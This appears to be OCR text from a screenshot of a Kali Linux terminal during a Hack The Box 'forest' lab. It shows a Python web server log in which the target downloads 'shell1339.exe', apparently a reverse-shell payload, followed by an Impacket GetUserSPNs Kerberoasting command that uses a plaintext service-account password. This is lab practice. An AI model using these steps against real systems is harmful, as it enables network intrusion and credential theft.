 Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10.10.14.18
root@kali: /home/kali/hackthebox/forest
File Actions Edit View Help
VPN neo4j Bloodhound Shell root@kali: /home/kali root@kali: /home/kali/hackthebox/forest
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) .
..
10.10.10.161 - - [04/Aug/2022 23:25:15] "GET /shell133
9.exe HTTP/1.1" 200 -
10.10.10.161 - - [04/Aug/2022 23:25:45] "GET /shell133
9.exe HTTP/1.1" 200 -
10.10.10.161 - - [04/Aug/2022 23:25:46] "GET /shell133
9.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─# ping htb.local
PING htb.local (10.10.10.161) 56(84) bytes of data.
64 bytes from htb.local (10.10.10.161): icmp_seq=1 ttl=127 time=58.2 ms
^C
--- htb.local ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 58.176/58.176/58.176/0.000 ms
┌──(root㉿kali)-[/home/kali/hackthebox/forest]
└─# GetUserSPNs.py htb.local/svc-alfresco:s3rvice -dc-ip 10.10.10.161 -request
HACK SMARTER
Right Ctrl
10:52 PM
8/4/2022